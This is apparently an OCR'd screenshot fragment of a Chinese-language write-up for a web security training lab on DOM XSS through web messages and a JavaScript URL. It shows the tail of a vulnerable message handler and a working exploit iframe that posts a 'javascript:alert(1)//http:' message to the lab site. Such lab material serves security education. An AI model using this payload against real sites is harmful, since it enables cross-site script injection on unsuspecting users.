
if (url.indexOf('http:') > -1 || 
url.indexOf('https:') > -1) {

      location.href = url;
   }

}, false);

</script>

...omit...
因此準備以下攻擊頁面，在攻擊訊息內包含http字串，如果受害瀏覽此頁會觸
發
alert(1)
<iframe 
src="https://acae1f7f1e6a6174807c06ac001400bb.web-
security-academy.net/" 
onload="this.contentWindow.postMessage('javascript:ale
rt(1)//http:','*')">
Lab: DOM XSS using web messages and a JavaScript URL